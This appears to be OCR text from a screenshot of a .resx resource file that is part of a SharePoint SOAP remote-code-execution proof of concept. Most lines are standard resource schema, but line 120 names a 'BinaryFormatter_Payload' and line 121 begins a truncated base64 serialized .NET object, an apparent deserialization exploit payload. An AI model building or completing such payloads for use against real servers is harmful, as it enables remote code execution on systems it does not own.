 D:\TEMP\SP_soap_RCE_PoC\SP_soap_RCE_PoC\RCE_Resource.resx - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
RCE_Resource.resx
95 </xsd:element>
96 <xsd:element name="resheader">
97 <xsd:complexType>
98 <xsd:sequence>
99 <xsd:element name="value" type="xsd:string" minOccurs="0" msdata:Or
100 </xsd:sequence>
101 <xsd:attribute name="name" type="xsd:string" use="required" />
102 </xsd:complexType>
103 </xsd:element>
104 </xsd:choice>
105 </xsd:complexType>
106 </xsd:element>
107 </xsd:schema>
108 <resheader name="resmimetype">
109 <value>text/microsoft-resx</value>
110 </resheader>
111 <resheader name="version">
112 <value>2.0</value>
113 </resheader>
114 <resheader name="reader">
115 <value>System.Resources.ResXResourceReader, System.Windows.Forms, Version=4.0.0
116 </resheader>
117 <resheader name="writer">
118 <value>System.Resources.ResXResourceWriter, System.Windows.Forms, Version=4.0.0
119 </resheader>
120 <data name="BinaryFormatter_Payload" mimetype="application/x-microsoft.net.object.b
121 <value>AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZTlu
122 </data>
123 </root>